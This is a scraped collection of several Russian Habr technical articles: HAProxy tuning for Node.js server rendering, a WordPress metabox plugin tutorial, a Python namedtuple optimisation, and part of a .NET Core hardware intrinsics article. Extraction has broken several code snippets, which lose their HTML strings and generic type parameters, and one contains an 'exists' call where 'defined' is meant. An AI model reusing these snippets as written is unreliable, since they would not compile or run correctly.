Вот ошибки подключения — это то, с чем мы могли работать. Мы применили параметр `option redispatch` и использовали установку `retries 3`, что позволяло переводить запросы, при попытке обработать которые мы получали сообщение об ошибке соединения, на другой бэкенд, который, как можно было надеяться, сможет обработать запрос. Благодаря быстроте получения сообщений об отклонении соединения мы могли поддерживать работоспособность системы.
Это относится лишь к соединениям, отклонённым из-за того, что соответствующий сервис не прослушивал свой порт. Таймаут соединения в данной ситуации не особенно полезен, так как мы работаем в локальной сети. Мы изначально ожидали, что сможем установить небольшой таймаут соединения для защиты от процессов, которые попали в бесконечный цикл. Мы установили таймаут в 100 мс и были удивлены, когда наши запросы завершались по таймауту через 10 секунд, что определялось другими параметрами, установленными в то время. При этом управление в цикл событий не возвращалось, что не позволяло принимать новые соединения. Это объясняется тем, что ядро считает соединение установленным с точки зрения клиента до вызова `accept` сервером.
Интересным побочным эффектом этого является то, что даже задание лимита очереди входящих соединений ([backlog](http://veithen.github.io/2014/01/01/how-tcp-backlog-works-in-linux.html)) не приводит к тому, что соединения перестают устанавливаться. Длина очереди определяется после ответа сервера SYN-ACK ([реализовано](http://veithen.github.io/2014/01/01/how-tcp-backlog-works-in-linux.html) это, на самом деле, так, что сервер не обращает внимания на ответ ACK от клиента). Последствием подобного поведения системы является то, что запрос с уже установленным соединением, не может быть повторно диспетчеризован, так как у нас нет способа узнать, обработал бэкенд этот запрос или нет.
Ещё один интересный результат наших тестов, касающийся исследования процессов, попавших в бесконечный цикл, заключался в том, что таймауты приводят к неожиданному поведению системы. Когда процессу отправляют запрос, приводящий к попаданию его в бесконечный цикл, счётчик соединений бэкенда устанавливается в 1. Благодаря параметру `maxconn` это приводит к ожидаемому поведению системы и не даёт другим запросам попасть в ту же ловушку. Счётчик соединений сбрасывается в 0 после того, как истечёт таймаут, что позволяет нарушать наше правило, касающееся того, что один процесс не начинает обработку нового запроса до тех пор, пока не обработает предыдущий запрос. Это приводит к неправильной обработке следующего запроса, поступающего к тому же процессу. Когда клиент закрывает соединение по таймауту или по какой-то другой причине, на счётчик соединений это не влияет, у нас продолжает работать всё та же система маршрутизации. Установка `abortonclose` приводит к уменьшению счётчика соединений сразу после того, как клиент закрывает соединение. Учитывая это, лучше всего увеличить таймауты и не включать `abortonclose`. Более жёсткие таймауты могут быть установлены на клиенте или на стороне nginx.
Кроме того, мы обнаружили довольно неприглядную ситуацию, возникающую при высокой нагрузке. Если рабочий процесс завершается с ошибкой (подобное должно происходить крайне редко) в то время, когда у сервера постоянно имеется очередь запросов, будут делаться попытки отправки запросов к остановившемуся бэкенду, но соединение установить не удастся, так как на этом бэкенде нет процесса, ожидающего подключений. Затем HAProxy произведёт перенаправление запроса на следующий бэкенд с открытым слотом соединения, которым будет тот же самый бэкенд, к которому только что не удалось обратиться (так как все остальные бэкенды заняты обработкой запросов). В ходе подобных обращений к неработающему серверу очень быстро будет достигнут предел лимита повторных запросов, что приведёт к отказу запроса, так как сообщения об ошибках соединения выдаются гораздо быстрее, чем выполняется рендеринг HTML. Процесс при этом продолжит пытаться отдать неработающему бэкенду другие запросы, имеющиеся в очереди, и происходить это будет до опустошения очереди. Это плохо, но это смягчается редкостью аварийного завершения процессов, редкостью наличия постоянно заполненной очереди запросов (если запросы постоянно попадают в очередь, это означает, что в системе недостаточно серверов). В нашем конкретном случае неправильно работающий сервис привлечёт внимание системы мониторинга работоспособности, которая быстро выяснит, что он непригоден для обработки новых запросов и соответствующим образом это отметит. Хорошего тут мало, но это, по крайней мере, минимизирует риск. В будущем с подобным можно бороться через более глубокую интеграцию HAProxy, где процесс супервизора наблюдает за завершением процессов и назначает им статус MAINT через сокет статистики HAProxy.
Ещё одно изменение, на которое стоит обратить внимание, заключается в том, что `server.close` в Node.js ожидает завершения существующих запросов, но всё в очереди HAProxy будет работать неправильно, так как сервер не знает о том, что ему нужно ждать завершения запросов, которые он даже ещё не получил. В большинстве случаев для того, чтобы справиться с этой проблемой, нужно устанавливать адекватное время между тем моментом, когда экземпляр прекращает получать запросы, и тем моментом, когда начинается процесс перезапуска сервера.
Кроме того, мы обнаружили, что установка параметра `balance first`, благодаря которому большая часть трафика отправляется первому доступному рабочему процессу (обычно нагружая работой `worker1`) уменьшает задержки в нашем приложении примерно на 15% и под синтетической, и под реальной нагрузкой, если сравнить показатели, полученные с использованием параметра `balance static-rr`. Этот эффект проявляется на достаточно длинных отрезках времени, его вряд ли можно просто объяснить «прогревом» процесса. Он длится часы после запуска системы. Когда проходит больше времени (12 часов), производительность ухудшается, вероятно, из-за утечек памяти в интенсивно работающих процессах. При таком подходе, кроме того, система менее гибко реагирует на пики трафика, так как «холодные» процессы не успевают достаточно «разогреться». У нас пока нет достойного объяснения этого явления.
И, наконец, тут может пригодиться настройка параметра Node `server.maxconnections`, (мне казалось, что это так), но мы обнаружили, что она, на самом деле, не несёт особенной пользы и иногда приводит к ошибкам. Эта настройка не даёт серверу принимать больше соединений, чем указано в `maxconnection`, закрывая любые новые обработчики после того, как обнаружится, что заданный лимит превышен. Эта проверка производится в JavaScript, поэтому она не защищает от случая с бесконечным циклом (запрос корректно завершится только после возврата в цикл событий). Кроме того, мы видели ошибки соединения, вызванные этой настройкой в ходе нормального функционирования системы, даже хотя других свидетельств выполнения обработки нескольких запросов не наблюдалось. Мы подозреваем, что это либо небольшая проблема, связанная с таймингами, либо результат разницы мнений между HAProxy и Node по вопросу о том, когда соединение начинается и когда оно завершается. Мы поддерживаем стремление к тому, чтобы на стороне приложения существовали бы надёжные механизмы, позволяющие использовать синглтоны или другие глобальные хранилища состояния приложения.
Достичь этого можно, реализуя раздельную очередь для каждого процесса, как это сделано, например, [здесь](https://github.com/schleyfox/example-node-ops/blob/master/RequestQueue.js).
Итоги
-----
Использование серверного рендеринга на Node.js означает повышенную вычислительную нагрузку на систему. Такая нагрузка отличается от традиционной, связанной, преимущественно, с обработкой операций ввода-вывода. Именно в таких ситуациях платформа Node.js показывает себя наилучшим образом. В нашем случае, мы, попытавшись добиться высокой производительности серверной части приложения, столкнулись с рядом проблем, которые удалось решить, поработав над архитектурой системы и воспользовавшись вспомогательными механизмами, такими, как nginx и HAProxy.
Надеемся, опыт компании Airbnb пригодится всем, кто использует Node.js для решения задач серверного рендеринга.
**Уважаемые читатели!** Используете ли вы серверный рендеринг в своих проектах?
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/418009/ | null | ru | null |
# Создание метабоксов в WordPress

Специфичные свойства поста, вносимые в структуру сайта вашим плагином, настраиваются с помощью метабоксов. Это — панели, содержащие все необходимые элементы настройки. Располагаются они на экранах редактирования.
Без метабокса не обойтись, когда новые свойства
\* задействованы в большинстве постов;
\* имеют жёсткие ограничения (напр., числа конкретного формата);
\* трудно или неудобно вводить в виде строк (напр., значения из списка);
\* взаимосвязаны друг с другом и являются одним целым.
Если же свойства могут отображаться в виде строки, затрагивают небольшое количество постов и не имеют жёстких ограничений по формату — для них можно воспользоваться метабоксом «Произвольные поля» на странице редактирования поста.
### Заготовка
Для экспериментаторских целей создадим простейший плагин, Состоять он будет из одного скрипта. Назовём его metatest.php и поместим прямо в wp-content.
Вот минимум, необходимый для появления метабокса на странице редактирования записи после активации плагина:
```
php
/*
* Plugin Name: metatest
*/
add_action('add_meta_boxes', 'metatest_init');
function metatest_init() {
add_meta_box('metatest', 'MetaTest-параметры поста',
'metatest_showup', 'post', 'side', 'default');
}
function metatest_showup() {
echo '<pСодержимое метабокса расположено тут';
}
?>
```
В момент, когда следует создавать собственные метабоксы, активируется хук add\_meta\_boxes. Мы привязали к нему функцию metatest\_init, создающую бокс 'MetaTest-параметры поста' на боковой панели экрана редактирования записи. Содержимое его формирует функция metatest\_showup. Результат расположился между боксами «Миниатюра записи» и «Метки»:

Всю работу здесь выполняет функция add\_meta\_box. Определение её выглядит так:
```
function add_meta_box( $id, $title, $callback, $screen = null, $context = 'advanced', $priority = 'default', $callback_args = null) ...
```
Внешний вид и содержимое задаётся тремя первыми аргументами: $id — идентификатор метабокса, $title — заголовок, $callback — функция, выдающая содержимое метабокса.
При формировании экрана идентификатор $id даётся секции, содержащей метабокс. Идентификатор галочки, задающей отображение бокса и расположенной в настройках экрана, формируется как "{$id}-hide".

Это может быть полезно при установке стилей или при использовании в скриптах.
Все остальные аргументы опциональны.
Следующие три из них определяют расположение: $screen — экран редактирования поста конкретного типа, $context — положение на этом экране, $priority — приоритет в отношении боксов, расположенных на том же экране и в том же контексте.
Значение аргумента $screen — это, по сути, тип постов, страница редактирования которых имеется в виду. Из стандартных, которыми WordPress владеет изначально, это 'post' (запись), 'page' (страница) и 'attachment' (медиафайлы и прочие вложения). Если значение не задано (или равно null'ю), метабокс будет присутствовать на всех экранах вне зависимости от типа редактируемого поста.
Положение, задаваемое в $context, может быть одним из следующих: 'normal' — основные элементы редактирования — верхняя часть центрального столбца; 'advanced' — дополнительные элементы — нижняя часть центрального столбца; 'side' — боковая панель, экран должен иметь два столбца. После ручного изменения WordPress запоминает положение метабокса и игнорирует заданные в add\_meta\_box умолчания. Поэтому, для ознакомления с размещением, можно добавить ещё три таких же бокса в различные контексты:
```
foreach (array('normal', 'advanced', 'side') as $context)
add_meta_box('metatest_' . $context,
'MetaTest ' . $context, 'metatest_meta_box_showup',
'post', $context, 'default');
```
Аргумент $priority задаёт приоритет размещения панели по отношению к остальным. Чем выше приоритет, тем раньше отрисуется панель. Возможные значения приоритета, по убыванию: 'high', 'core', 'default', 'low'.
В $callback\_args передаётся произвольный параметр для функции $callback. Она принимает два аргумента: редактируемый пост (экземпляр класса WP\_Post) и информацию о метабоксе. Информация содержится в массиве, ключи которого почти одноимённы с аргументами add\_meta\_box: 'id', 'title', 'callback' и 'args'. Значение $callback\_args помещено в 'args':
```
function showup_fn($post, $box) {
$args = $box['args'];
...
}
```
Передать несколько аргументов можно в виде массива
```
array('var0' => $var0, 'var1' => $var1, ...)
```
Внутри функции выражение
```
extract($box['args']);
```
поместит переменные $varN в текущую область видимости.
### Метаданные
Одна из основных задач метабокса — редактирование связанных с постом данных. Аналогичную же задачу выполняет и панель «Произвольные поля», но поля, имена которых начинаются с символа подчёркивания, ею игнорируются. Это следует помнить, чтобы уберечь данные от бесконтрольных изменений.
Формирование полей ввода и вывод имеющихся значений (или значений по умолчанию) возлагаются на функцию рисования метабокса. Информация извлекается из базы данных и помещается в поле ввода:
```
function metatest_showup($post, $box) {
// получение существующих метаданных
$data = get_post_meta($post->ID, '_metatest_data', true);
// поле ввода
echo 'Метаданные:
';
}
```
На данный момент нужных метаданных в базе не содержится, и поле ввода будет пустым. Заполнение его пока что ничего не даст. Сохранение не реализовано и WordPress на поле не реагирует.
### Функция сохранения
Отредактированная информация приходит от пользователя по нажатию им кнопки «Сохранить» или «Опубликовать/Обновить». Получив её, WordPress активирует хук 'save\_post'. К нему следует привязать функцию, которая проверяет и пишет метаданные в БД:
```
add_action('save_post', 'metatest_save');
function metatest_save($postID) {
...
}
```
Первый (и, в данном случае, единственный) аргумент функции — идентификатор сохраняемого поста. Сам сохраняемый пост можно получить либо вызовом get\_post($postID), либо вторым аргументом:
```
function metatest_save($postID, $post) ...
```
В этом случае количество принимаемых аргументов следует задать явно в четвёртом параметре add\_action:
```
add_action('save_post', 'metatest_save', 10, 2);
```
В качестве предпоследнего параметра — приоритета выполнения нашей функции — взято его значение по умолчанию (из wp-includes/plugin.php).
Действие 'save\_post' выполняется с двумя аргументами: идентификатором поста и самим постом в виде экземпляра класса WP\_Post. Поэтому в большем количестве аргументов смысла нет.
Функция metatest\_save немного сложнее, чем остальные в нашем плагине. План её выглядит так:
\* проверяем наличие информации от нашего метабокса;
\* проверяем принимающий её пост;
\* убеждаемся в подлинности её источника;
\* контролируем корректность данных и устраняем потенциально опасные последовательности;
\* наконец, сохраняем чистую информацию в БД.
### Проверки
Вся присланная пользователем информация находится в глобальном массиве $\_POST. Но поля наших метаданных в нём по разным причинам может не быть: при автосохранении, сохранении поста другого типа, при создании пустых постов во время формирования экрана редактирования, и т.д. Тест на его наличие довольно прост:
```
if (!isset($_POST['metadata_field']))
return;
```
Если поля нет — выходим.
С целевым постом связана пара существенных моментов.
Момент первый — ревизии. Каждая новая редакция поста вытесняет его предыдущее содержимое в ревизию — дочерний, неизменяемый пост. При этом активируется ещё один 'save\_post', уже с идентификатором ревизии. Таким образом, функция metatest\_save будет вызвана дважды, причём единственное отличие в вызовах — значение $postID.
Владельцем метаданных является пост. Поэтому сохранение ревизии должно игнорироваться:
```
if (wp_is_post_revision($postID))
return;
```
Функция wp\_is\_post\_revision возвращает истину, если идентификатор, переданный в аргументе, принадлежит ревизии.
Второй момент — автосохранение. Происходит регулярно при редактировании поста, по умолчанию — каждые две минуты. Информация при этом присылается неполная — только та, что касается текста поста. Обычно в этом случае хватает проверки на наличие данных в $\_POST. Но так как в будущих версиях (с 3.6) обещана принадлежность метаданных ревизиям, и так как поведение WordPress сильно зависит от плагинов, проверкой на автосохранение пренебрегать не стоит.
Автосохранение, создаваемое для поста — вид ревизии. В ответ на его идентификатор функция wp\_is\_post\_revision также вернёт истину. Но тут есть подводный камень: при автосохранении черновиков хук 'save\_post' активируется с идентификатором самого поста, и эта функция не сработает.
То же можно сказать и о специализированной wp\_is\_post\_autosave: она сработает только при автосохранении уже опубликованного поста:
```
if (wp_is_post_autosave($postID)) {
// если выполняется этот код, то $postID
// является идентификатором автосохранения.
}
```
Опираться в данном случае следует на константу DOING\_AUTOSAVE, устанавливаемую в true функцией wp\_ajax\_autosave, вызываемую сервером при получении автосохраняемых данных. (Функция wp\_ajax\_autosave расположена в wp-admin/includes/ajax-actions.php). Соответствующий этому код может выглядеть, например, так:
```
if (exists('DOING_AUTOSAVE') && DOING_AUTOSAVE)
return;
```
Происходящее автосохранение также можно определить по значению $\_POST['action'] == 'autosave'.
Проверка подлинности источника основана на одноразовом коде, встраиваемом в форму к нашим полям ввода. Он помогает обезопасить сайт от атак вида CSRF. При таких атаках браузер авторизованного пользователя, выполняя код злоумышленника, производит действия с полномочиями этого пользователя. В данном случае — устанавливает собственные значения наших метаданных.
Установку надо поместить в код формирования тела метабокса:
```
wp_nonce_field("metatest_action", "metatest_nonce");
а проверять результат следует в функции сохранения до записи в БД:
check_admin_referer("metatest_action", "metatest_nonce");
```
### Контроль корректности
Теперь, когда мы работаем с целевым постом, имеем необходимые поля и уверены в достоверности их источника, можно приступать к их обработке.
Прежде всего следует проконтролировать корректность сохраняемых метаданных. Два условия должны выполняться:
1) данные приемлемы;
2) данные безопасны;
Критерий приемлемости полностью зависит от решаемой задачи — допустимые значения для перечислений, отсутствие в тексте нецензурной лексики и т.д.
О безопасности метаданных в отношении БД позаботится функция update\_post\_meta.
В отношении же сайта и пользователей безопасность данных определяется методами их применения. Не должно быть бесконтрольного HTML-кода, интерпретируемых произвольных JavaScript'ов, лазеек для злонамеренных URL, и т.д.
В нашем случае метаданные — строка. Поэтому имеет смысл избавить её от лишних пробелов, переносов и некорректных символов юникода. Для этих целей служит функция sanitize\_text\_field, возвращающая скорректированную версию строки-аргумента:
```
$string = sanitize_text_field($string);
```
### Сохранение
Запись данных — цель функции — производится одним вызовом:
```
update_post_meta($postID, '_metatest_data', $string);
```
Обратите внимание на символ подчёркивания, с которого начинается имя поля. Он делает поле недоступным из панели «произвольные поля».
### Итог
Теперь применим всю изложенную теорию на практике. Заголовок плагина выглядит по-прежнему, добавлена только регистрация функции сохранения:
```
php
/*
* Plugin Name: metatest
*/
// привязываем функции сотворения метабокса и
// сохранения данных к соответствующим хукам:
add_action('add_meta_boxes', 'metatest_init');
add_action('save_post', 'metatest_save');
function metatest_init() {
add_meta_box('metatest', 'MetaTest-параметр поста',
'metatest_showup', 'post', 'side', 'default');
}
</code
```
Функция рисования метабокса пополнилась формированием одноразового кода и выглядит теперь так:
```
function metatest_showup($post, $box) {
// получение существующих метаданных
$data = get_post_meta($post->ID, '_metatest_data', true);
// скрытое поле с одноразовым кодом
wp_nonce_field('metatest_action', 'metatest_nonce');
// поле с метаданными
echo 'Метаданные:
';
}
```
А вот функция сохранения данных:
```
function metatest_save($postID) {
// пришло ли поле наших данных?
if (!isset($_POST['metadata_field']))
return;
// не происходит ли автосохранение?
if (defined('DOING_AUTOSAVE') && DOING_AUTOSAVE)
return;
// не ревизию ли сохраняем?
if (wp_is_post_revision($postID))
return;
// проверка достоверности запроса
check_admin_referer('metatest_action', 'metatest_nonce');
// коррекция данных
$data = sanitize_text_field($_POST['metadata_field']);
// запись
update_post_meta($postID, '_metatest_data', $data);
}
?>
```
Результат, после сохранения строки «Hello, world!» и обновления страницы, должен выглядеть так:

Как видим, простейший метабокс создать несложно. Он опирается на два хука — 'add\_meta\_box' и 'save\_post', и состоит из двух функций — вывода тела формы и сохранения данных.
Но это лишь отправная точка. В реальных случаях полей больше, формы сложнее и данные связаны как между собой, так и с функционалом плагина и компонентами темы. Поэтому ни сложность решаемых задач, ни начинка метабоксов, не ограничены. | https://habr.com/ru/post/189794/ | null | ru | null |
# Неочевидная оптимизация по скорости при решении конкретной задачи на Python
#### Начнём
Имеется SQL база данных. Задача описывается тремя фразами:
* выгрузка данных
* валидация данных
* генерация отчёта
##### Задача детальнее
1. Скрипт должен выполняться очень часто.
2. Выгрузка данных заключается в вычитке из базы результат простейшего запроса SELECT \* FROM table. В таблице/вьюшке строк обычно более 100000, колонок ~100.
3. Валидация представляет собой проверку набора условий вида rowObject.Column1 == Value (<, >, !=) и более сложных проверок. Смысл в том что проверка требует обращения к колонке по имени.
4. Генерация отчёта по результату проверок.
##### Обратим внимание на пункт 1
Остальное не так интересно.
(*В качестве примера использую базу данных sqlite*)
Использовать какую либо ORM для такой задачи по меньшей мере странно. Делаем в лоб (для упрощения в память выгружаем **весь** результат)
```
import sqlite3
conn = sqlite3.connect(filePath)
result = tuple(row for row in conn.cursor().execute("SELECT * FROM test"))
```
После выполнения result содержит кортеж кортежей. Нам же нужен объект с аттрибутами.
Усложняем:
```
ColsCount = 100
class RowWrapper(object):
def __init__(self, values):
self.Id = values[0]
for x in xrange(ColsCount):
setattr(self, "Col{0}".format(x), values[x + 1])
result = tuple(RowWrapper(row) for row in conn.cursor().execute(self.query))
```
Мы готовы перейти к пункту 2. Или нет? А давайте замеряем скорость обоих примеров(полный тестовый код [здесь](http://pastebin.com/6WTB8z8i)).
100000 строк, 101 колонка
У меня получилось в секундах:
Sample 1: 4.64823588605
Sample 2: 17.1091031498
На создание инстансов класса тратится > 10сек
С++ программисту внутри меня захотелось с этим что-нибудь сделать.
##### Решение нашлось такое
Используем namedtuple из модуля collections. Не буду описывать здесь подробно принцип его работы. Приведу лишь небольшой пример демонстрирующий нужную нам функциональность.
```
import collections
columns = ('name', 'age', 'story')
values = ('john', '99', '...blahblah...')
SuperMan = collections.namedtuple('SuperMan', columns)
firstSuperMan = SuperMan._make(values)
print(firstSuperMan.name)
print(firstSuperMan.age)
print(firstSuperMan.story)
```
А теперь пример в контексте задачи:
```
import collections
columns = tuple(itertools.chain(('Id',), tuple("Col{0}".format(x) for x in xrange(ColsCount))))
TupleClass = collections.namedtuple("TupleClass", Columns)
result = tuple(TupleClass._make(row) for row in conn.cursor().execute(self.query))
```
Замеряем скорость:
Sample 1: 4.30456730876
Sample 2: 15.3314512807
Sample 3: 4.67008026138
Совсем другое дело. Полный пример кода с созданием базы и замерами скорости смотрим [здесь](http://pastebin.com/6WTB8z8i)
#### Для примеров в статье использовалось
* python 2.7.\*
* [Generator expressions](http://docs.python.org/reference/expressions.html#generator-expressions)
* [collections.namedtuple](http://docs.python.org/library/collections.html#collections.namedtuple)
* [itertools.chain](http://docs.python.org/library/itertools.html#itertools.chain) | https://habr.com/ru/post/151163/ | null | ru | null |
# Поддержка аппаратно-специфичных инструкций в .NET Core (теперь не только SIMD)
Введение
--------
Несколько лет назад, [мы решили, что настало время поддержать SIMD код в .NET](https://devblogs.microsoft.com/dotnet/the-jit-finally-proposed-jit-and-simd-are-getting-married/). Мы представили пространство имен `System.Numerics` с типами `Vector2`, `Vector3`,`Vector4` и `Vector`. Эти типы представляют API общего назначения для создания, доступа и оперирования векторными инструкциями, когда это возможно. Они, так же, обеспечивают программную совместимость для тех случаев, где аппаратное обеспечение не поддерживает подходящих инструкций. Это позволило, с минимальным рефакторингом, векторизовать ряд алгоритмов. Как бы там ни было, общность такого подхода делает его сложным в применении с целью получения полного преимущество от всех доступных, на современном аппаратном обеспечении, векторных инструкций. В дополнении, современное аппаратное обеспечение предоставляет ряд специализированных, не векторных, инструкций, которые могут значительно улучшать производительность. В этой статье я расскажу, как мы обошли эти ограничения в .NET Core 3.0.

**Примечание:** *пока ещё нет устоявшегося термина для перевода **Intrisics**. В конце статьи есть голосовалка за вариант перевода. Если выберем хороший вариант, статью изменим*
Что такое встроенные функции
----------------------------
В .NET Core 3.0 мы добавили новую функциональность под названием *аппаратно-специфичные встроенные функции* (дале ВФ). Эта *функциональность* обеспечивают доступ ко многим специфичным инструкциям аппаратного обеспечения, которые не могут быть просто представлены механизмами более общего назначения. Они отличаются от существующих SIMD-инструкций тем, что они не имеют общего назначения (новые *ВФ* не являются кросс-платформенными и их архитектура не обеспечивает программной совместимости). Вместо этого, они напрямую обеспечивают платформенно и аппаратно-зависимую функциональность для разработчиков .NET. Существующие SIMD-функции, к примеру, кросс-платформенные, обеспечивают программную совместимости, и они слегка абстрагированы от лежащего под ними аппаратного обеспечения. Эта абстракция может дорого стоить, к тому же, она может препятствовать раскрытию некоторой функциональности (когда, например, функциональность не существует, или сложно эмулируема на всех целевых платформах).
Новые *встроенные функции*, и поддерживаемые типы, расположены под пространством имен `System.Runtime.Intrinsics`. Для .NET Core 3.0, в настоящий момент, существует одно пространство имен `System.Runtime.Intrinsics.X86`. Мы работаем над поддержкой *встроенных функций* для других платформ, таких как `System.Runtime.Intrinsics.Arm`.
Под платформо-специфичными пространствами имён *ВФ* группируются в классы, которые представляют группы логически объединённых инструкций аппаратного обеспечения (часто называемые архитектурой набора команд (ISA)). Каждый класс предоставляет свойство `IsSupported` указывающее поддерживает ли аппаратное обеспечение, на котором выполняется код, этот набор инструкций. Далее, каждый такой класс содержит набор методов сопоставляемых с соответствующим набором инструкций. Иногда существует дополнительный подкласс, который соответствует части того же набора команд, которая может ограничиваться (поддерживаться) специфичным аппаратным обеспечением. Например, класс `Lzcnt` обеспечивает доступ к *инструкциям подсчёта ведущих нулей*. У него существует подкласс, именуемый `X64`, который содержит форму этих инструкций используемых только на машинах с 64-битной архитектурой.
Некоторые из этих классов имеют естественную иерархическую природу. Например, если `Lzcnt.X64.IsSupported` возвращает true, тогда `Lzcnt.IsSupported` также должны вернуть true, так как это явный подкласс. Или, например, если `Sse2.IsSupported` возвращает true, то и `Sse.IsSupported` должен вернуть true, потому что `Sse2` явным образом наследуется от `Sse`. Однако, стоит отметить, что схожесть имён классов не является показателем принадлежности их к одной иерархии наследования. Например, `Bmi2` не наследуются от `Bmi1`, поэтому значения возвращаемые `IsSupported` для этих двух наборов инструкций будут отличаться. Основополагающим принципом при разработке этих классов было явное представление ISA-спецификаций. SSE2 требует поддержки SSE1, поэтому классы, представляющие их, связаны наследованием. В тоже время, BMI2 не требует поддержки BMI1, поэтому мы не использовали наследования. Далее представлен пример описанного выше API.
```
namespace System.Runtime.Intrinsics.X86
{
public abstract class Sse
{
public static bool IsSupported { get; }
public static Vector128 Add(Vector128 left, Vector128 right);
// Additional APIs
public abstract class X64
{
public static bool IsSupported { get; }
public static long ConvertToInt64(Vector128 value);
// Additional APIs
}
}
public abstract class Sse2 : Sse
{
public static new bool IsSupported { get; }
public static Vector128 Add(Vector128 left, Vector128 right);
// Additional APIs
public new abstract class X64 : Sse.X64
{
public static bool IsSupported { get; }
public static long ConvertToInt64(Vector128 value);
// Additional APIs
}
}
}
```
Вы можете увидеть больше в исходном коде по следующим ссылкам [source.dot.net or dotnet/coreclr on GitHub](https://github.com/dotnet/coreclr/blob/master/src/System.Private.CoreLib/shared/System/Runtime/Intrinsics/X86/Sse.cs)
Проверки `IsSupported` обрабатываются JIT-компилятором как константы времени выполнения (когда включена оптимизация), поэтому вам не нужна кросс-компиляция для поддержки нескольких ISA, платформ или архитектур. Вместо этого вам достаточно написать код используя `if`-выражения, в результате чего неиспользуемые ветки кода (т.е. те ветки, которые не достижимы, вследствие значения переменной в условном операторе) будут отброшены при генерации нативного кода.
Важно чтобы проверка соответствующего `IsSupported` предшествовала использованию встроенных команд аппаратного обеспечения. Если такой проверки нет, то код, использующий платформенно-зависимые команды, запущенный на платформах/архитектурах где эти команды не поддерживаются, сгенерирует исключение времени выполнения `PlatformNotSupportedException`.
Какие преимущества они дают?
----------------------------
Конечно *аппаратно-специфичные встроенные функции* не для всех, но они могут быть использованы для повышения производительности в нагруженных вычислениями операциях. Фреймворки `CoreFX` и [`ML.NET`](http://ml.net/) используют эти методы для ускорения таких операций как копирование в памяти, поиск индекса элемента в массиве или строке, изменение размера изображения, или работа с векторами/матрицами/тензорами. Ручная векторизация некоторого кода, который оказался "бутылочным горлышком", также может быть проще чем кажется. Векторизация кода, в действительности, это выполнения нескольких операций за раз, в общем случае, используя SIMD-инструкции (один поток команд, множественный поток данных).
Перед тем как вы решите проводить векторизацию некоторого кода, необходимо провести профилирование чтобы убедиться, что этот код действительно является частью "горячей точки" (и, поэтому, ваша оптимизация даст существенный прирост производительности). Также важно проводить профилирование на каждом этапе векторизации, так как векторизация не всякого кода приводит к повышению производительности.
Векторизация простого алгоритма
-------------------------------
Для иллюстрации использования *встроенных функций* возьмём алгоритм суммирования всех элементов массива или диапазона. Такого рода код — это идеальный кандидат на векторизацию, т.к. на каждой итерации выполняется одна и та же тривиальная операция.
Пример реализации такого алгоритма может выглядеть следующим образом:
```
public int Sum(ReadOnlySpan source)
{
int result = 0;
for (int i = 0; i < source.Length; i++)
{
result += source[i];
}
return result;
}
```
Этот код достаточно прост и понятен, но, в тоже время, достаточно медленный для входных данных большого размера, т.к. делает только одну тривиальную операцию за итерацию.
```
BenchmarkDotNet=v0.11.5, OS=Windows 10.0.18362
AMD Ryzen 7 1800X, 1 CPU, 16 logical and 8 physical cores
.NET Core SDK=3.0.100-preview9-013775
[Host] : .NET Core 3.0.0-preview9-19410-10 (CoreCLR 4.700.19.40902, CoreFX 4.700.19.40917), 64bit RyuJIT [AttachedDebugger]
DefaultJob : .NET Core 3.0.0-preview9-19410-10 (CoreCLR 4.700.19.40902, CoreFX 4.700.19.40917), 64bit RyuJIT
```
| Method | Count | Mean | Error | StdDev |
| --- | --- | --- | --- | --- |
| Sum | 1 | 2.477 ns | 0.0192 ns | 0.0179 ns |
| Sum | 2 | 2.164 ns | 0.0265 ns | 0.0235 ns |
| Sum | 4 | 3.224 ns | 0.0302 ns | 0.0267 ns |
| Sum | 8 | 4.347 ns | 0.0665 ns | 0.0622 ns |
| Sum | 16 | 8.444 ns | 0.2042 ns | 0.3734 ns |
| Sum | 32 | 13.963 ns | 0.2182 ns | 0.2041 ns |
| Sum | 64 | 50.374 ns | 0.2955 ns | 0.2620 ns |
| Sum | 128 | 60.139 ns | 0.3890 ns | 0.3639 ns |
| Sum | 256 | 106.416 ns | 0.6404 ns | 0.5990 ns |
| Sum | 512 | 291.450 ns | 3.5148 ns | 3.2878 ns |
| Sum | 1024 | 574.243 ns | 9.5851 ns | 8.4970 ns |
| Sum | 2048 | 1 137.819 ns | 5.9363 ns | 5.5529 ns |
| Sum | 4096 | 2 228.341 ns | 22.8882 ns | 21.4097 ns |
| Sum | 8192 | 2 973.040 ns | 14.2863 ns | 12.6644 ns |
| Sum | 16384 | 5 883.504 ns | 15.9619 ns | 14.9308 ns |
| Sum | 32768 | 11 699.237 ns | 104.0970 ns | 97.3724 ns |
Повышение производительности за счет развертывания циклов
---------------------------------------------------------
Современные процессоры имеют различные варианты повышения производительности кода. Для однопоточных приложений, одним из таких вариантов выполнение нескольких примитивных операций за один такт процессора.
Большинство современных процессоров могут выполнять четыре операции сложения за один такт (при оптимальных условиях), в следствии чего, при правильной "раскладке" кода, вы можете, иногда, улучшить производительность, даже в однопоточной реализации.
Хотя JIT может выполнить развертку циклов самостоятельно, JIT консервативен при принятии такого рода решения, из-за размеров генерируемого кода. Поэтому, может быть выгодно развернуть цикл, в коде, вручную.
Вы можете развернуть цикл в показанном выше коде следующим образом:
```
public unsafe int SumUnrolled(ReadOnlySpan source)
{
int result = 0;
int i = 0;
int lastBlockIndex = source.Length - (source.Length % 4);
// Pin source so we can elide the bounds checks
fixed (int\* pSource = source)
{
while (i < lastBlockIndex)
{
result += pSource[i + 0];
result += pSource[i + 1];
result += pSource[i + 2];
result += pSource[i + 3];
i += 4;
}
while (i < source.Length)
{
result += pSource[i];
i += 1;
}
}
return result;
}
```
Этот код несколько сложнее, но он лучше использует возможности аппаратного обеспечения.
